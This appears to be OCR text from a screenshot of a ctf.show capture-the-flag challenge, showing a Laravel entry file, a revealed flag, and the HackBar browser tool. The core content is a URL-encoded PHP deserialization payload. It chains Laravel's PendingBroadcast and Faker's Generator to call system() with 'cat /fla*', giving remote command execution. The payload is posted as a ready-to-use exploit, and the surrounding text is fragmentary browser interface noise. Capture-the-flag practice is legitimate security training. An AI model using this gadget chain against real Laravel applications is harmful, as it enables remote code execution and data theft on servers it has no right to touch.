 a395f24f-c165-49eb-a815-829d1f7
a395f24f-c165-49eb-a815-829d1f7f1d42.challenge.ctf.show
hack语法 信息查询 文章 漏洞报告平台 蓝豆打字 CSDN - 专业开发者... AIchatOS ChatGPT 给大家呢分享一下，... 搜索
ctfshow{4fd2496a-1bfa-4928-8880-cdab2ffdc730} <?php
/**
* Laravel - A PHP Framework For Web Artisans
*
* @package Laravel
* @author Taylor Otwell <taylor@laravel.com>
*/
define('LARAVEL_START', microtime(true));
/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader for
| our application. We just need to utilize it! We'll simply require it
| into the script here so that we don't have to worry about manual
| loading any of our classes later on. It feels great to relax.
|
*/
require __DIR__ . '/../vendor/autoload.php';
/*
|--------------------------------------------------------------------------
| Turn On The Lights
|--------------------------------------------------------------------------
|
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
https://a395f24f-c165-49eb-a815-829d1f7f1d42.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A
%22%00%2A%00events%22%3BO%3A15%3A%22Faker%5CGenerator%22%3A1%3A%7Bs%3A13%3A
%22%00%2A%00formatters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A%22sy
stem%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A9%3A%22cat%20%2Ffla%2A%
22%3B%7D